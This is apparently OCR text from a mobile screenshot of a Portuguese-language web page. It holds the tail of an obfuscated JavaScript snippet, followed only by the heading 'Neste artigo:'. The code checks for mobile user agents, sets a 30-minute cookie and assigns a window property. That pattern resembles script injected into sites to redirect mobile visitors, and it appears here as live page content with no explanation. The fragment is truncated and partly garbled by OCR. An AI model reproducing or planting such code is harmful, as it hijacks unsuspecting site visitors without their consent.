
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi
(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|8
5|98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Neste artigo: